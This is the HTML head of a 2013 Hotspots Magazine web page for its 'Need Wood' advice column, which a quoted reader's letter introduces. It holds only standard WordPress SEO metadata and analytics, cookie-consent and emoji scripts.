

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/
body_size: 33144
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hotspotsmagazine.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO Pro 4.8.5 - aioseo.com -->
		<title>Need Wood – June 13, 2013 | Hotspots Magazine</title>
	<meta name="description" content="I’ve accomplished a lot—graduated from NYU, work as a junior executive, own a nice house, earn a great salary, and drive a luxury car. I’ve accomplished what most men in their early thirties have only dreamt about. There’s just one problem. Just Can’t Get Enough Hey Woody, I’ve accomplished a lot—graduated from NYU, work as a junior" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Woody Miller"/>
	<meta name="google-site-verification" content="6S2GOVZW_9ZQvPcbrI3_tVPW9QGFCNonQaPrqMS-PPM" />
	<link rel="canonical" href="https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Hotspots! Magazine" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Need Wood – June 13, 2013 | Hotspots Magazine" />
		<meta property="og:description" content="I’ve accomplished a lot—graduated from NYU, work as a junior executive, own a nice house, earn a great salary, and drive a luxury car. I’ve accomplished what most men in their early thirties have only dreamt about. There’s just one problem. Just Can’t Get Enough Hey Woody, I’ve accomplished a lot—graduated from NYU, work as a junior" />
		<meta property="og:url" content="https://hotspotsmagazine.com/2013/06/12/need-wood-june-13-2013/" />
		<meta property="og:image" content="https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg" />
		<meta property="og:image:secure_url" content="https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg" />
		<meta property="og:image:width" content="400" />
		<meta property="og:image:height" content="134" />
		<meta property="article:published_time" content="2013-06-12T15:45:31+00:00" />
		<meta property="article:modified_time" content="2013-06-12T15:45:31+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/hotspotsmag" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@hotspotsfl" />
		<meta name="twitter:title" content="Need Wood – June 13, 2013 | Hotspots Magazine" />
		<meta name="twitter:description" content="I’ve accomplished a lot—graduated from NYU, work as a junior executive, own a nice house, earn a great salary, and drive a luxury car. I’ve accomplished what most men in their early thirties have only dreamt about. There’s just one problem. Just Can’t Get Enough Hey Woody, I’ve accomplished a lot—graduated from NYU, work as a junior" />
		<meta name="twitter:image" content="https://hotspotsmagazine.com/wp-content/uploads/2013/02/NeedWood.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#article","name":"Need Wood \u2013 June 13, 2013 | Hotspots Magazine","headline":"Need Wood &#8211; June 13, 2013","author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/woody-miller\/#author"},"publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2013\/02\/NeedWood.jpg","width":400,"height":134,"caption":"needwood"},"datePublished":"2013-06-12T15:45:31-04:00","dateModified":"2013-06-12T15:45:31-04:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#webpage"},"isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#webpage"},"articleSection":"Need Wood?"},{"@type":"BreadcrumbList","@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","position":1,"name":"Home","item":"https:\/\/hotspotsmagazine.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/columns\/#listItem","name":"Columns"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/columns\/#listItem","position":2,"name":"Columns","item":"https:\/\/hotspotsmagazine.com\/category\/columns\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/columns\/needwood\/#listItem","name":"Need Wood?"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/columns\/needwood\/#listItem","position":3,"name":"Need Wood?","item":"https:\/\/hotspotsmagazine.com\/category\/columns\/needwood\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#listItem","name":"Need Wood &#8211; June 13, 2013"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/columns\/#listItem","name":"Columns"}},{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#listItem","position":4,"name":"Need Wood &#8211; June 13, 2013","previousItem":{"@type":"ListItem","@id":"https:\/\/hotspotsmagazine.com\/category\/columns\/needwood\/#listItem","name":"Need Wood?"}}]},{"@type":"Organization","@id":"https:\/\/hotspotsmagazine.com\/#organization","name":"Hotspots Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","url":"https:\/\/hotspotsmagazine.com\/","sameAs":["https:\/\/www.instagram.com\/hotspotsmedia\/"]},{"@type":"Person","@id":"https:\/\/hotspotsmagazine.com\/author\/woody-miller\/#author","url":"https:\/\/hotspotsmagazine.com\/author\/woody-miller\/","name":"Woody Miller","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/3bbc167da26095614301727c24c15dd5fbc4f7d8bfbd877abdf656623f62f3f4?s=96&d=mm&r=g"}},{"@type":"WebPage","@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#webpage","url":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/","name":"Need Wood \u2013 June 13, 2013 | Hotspots Magazine","description":"I\u2019ve accomplished a lot\u2014graduated from NYU, work as a junior executive, own a nice house, earn a great salary, and drive a luxury car. I\u2019ve accomplished what most men in their early thirties have only dreamt about. There\u2019s just one problem. Just Can\u2019t Get Enough Hey Woody, I\u2019ve accomplished a lot\u2014graduated from NYU, work as a junior","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/hotspotsmagazine.com\/#website"},"breadcrumb":{"@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#breadcrumblist"},"author":{"@id":"https:\/\/hotspotsmagazine.com\/author\/woody-miller\/#author"},"creator":{"@id":"https:\/\/hotspotsmagazine.com\/author\/woody-miller\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hotspotsmagazine.com\/wp-content\/uploads\/2013\/02\/NeedWood.jpg","@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#mainImage","width":400,"height":134,"caption":"needwood"},"primaryImageOfPage":{"@id":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/#mainImage"},"datePublished":"2013-06-12T15:45:31-04:00","dateModified":"2013-06-12T15:45:31-04:00"},{"@type":"WebSite","@id":"https:\/\/hotspotsmagazine.com\/#website","url":"https:\/\/hotspotsmagazine.com\/","name":"Hotspots! Magazine","description":"Gay Events, Miami, Fort Lauderdale, Tampa, Orlando, West Palm Beach, St Petersburg","inLanguage":"en-US","publisher":{"@id":"https:\/\/hotspotsmagazine.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

<link rel="icon" type="image/png" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/hotspots-bookmarklet-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspotsbookmarklet-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://hotspotmagazin.wpengine.com/wp-content/uploads/2016/12/Hotspots-bookmarklet-144x144.png"/>
<script>
dataLayer = [{"title":"Need Wood &#8211; June 13, 2013","author":"Woody Miller","wordcount":664,"logged_in":"false","page_id":7242,"post_date":"2013-06-12 15:45:31","post_type":"post"}];
</script>
<!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W6SLSF6');</script>
    <!-- End Google Tag Manager --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Feed" href="https://hotspotsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hotspots Magazine &raquo; Comments Feed" href="https://hotspotsmagazine.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-29LEKCR5KJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/hotspotsmagazine.com\/2013\/06\/12\/need-wood-june-13-2013\/"};
								MonsterInsightsDefaultLocations.page_location = window.location.href;
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-29LEKCR5KJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-29LEKCR5KJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/hotspotsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- hotspotsmagazine.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="hotsp-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hotspotsmagazine.com/wp-content/plugins/ultimate-carousel-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%7COswald%3A400%7CMerriweather+Sans%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://hotspotsmagazine.com/wp-content/themes/Newspaper-child/style.css?ver=12.6.8c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://hotspotsmagazine.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/hotspotsmagazine.com","hash_tracking":"false","v4_id":"G-29LEKCR5KJ"};/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#0376fe","button_1_button_hover":"#025ecb","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/hotspotsmagazine.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hotspotsmagazine.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hotspotsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hotspotsmagazine.com/wp-json/wp/v2/posts/7242" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hotspotsmagazine.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://hotspotsmagazine.com/?p=7242' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2013%2F06%2F12%2Fneed-wood-june-13-2013%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hotspotsmagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhotspotsmagazine.com%2F2013%2F06%2F12%2Fneed-wood-june-13-2013%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.14 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:1px 1px 1px 1px;width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-3 { margin:0px 1px 1px 1px; }
	.g-4 { margin:3px;  }
	.g-6 { margin:1px 1px 1px 1px; }
	.g-7 { margin:3px 1px 1px 1px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 { margin:0px 0px 0px 0px;width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-10 { margin:1px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

